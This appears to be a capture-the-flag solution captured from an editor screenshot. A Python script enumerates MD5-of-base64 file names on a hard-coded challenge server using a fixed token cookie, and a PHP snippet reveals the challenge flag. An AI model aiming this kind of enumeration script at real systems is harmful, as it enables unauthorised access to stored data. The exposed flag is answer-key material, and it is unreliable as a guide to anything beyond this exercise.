 OPEN FILES
bash.py
bash.py
1 import base64
2 import hashlib
3 import requests
4 for i in range(1,101):
5     headers = {'Content-type':'text/html;charset=utf-8'}
6     encodestr = base64.b64encode(str(i).encode('utf-8'))
7     cookies = {'token':'5D41402ABC4B2A76B9719D911017C592'}
8     #print(encodestr)
9     m = hashlib.md5()
10     m.update(encodestr)
11     #print(m.hexdigest())
12     a = m.hexdigest()
13     url = 'http://106.14.145.133:8081/web10/dump/'+a+'.txt'
14     #print(url)
15     url_get = requests.get(url,headers=headers,cookies=cookies,timeout=2)
16     #print(url_get.headers)
17     #print(url_get.cookies)
18     if url_get.status_code == 200:
19         print(url_get.text)
20
<?php
echo 'Flag was kidnapped by me.';
//flag{I_be1ieve_y0u_can_d0_it}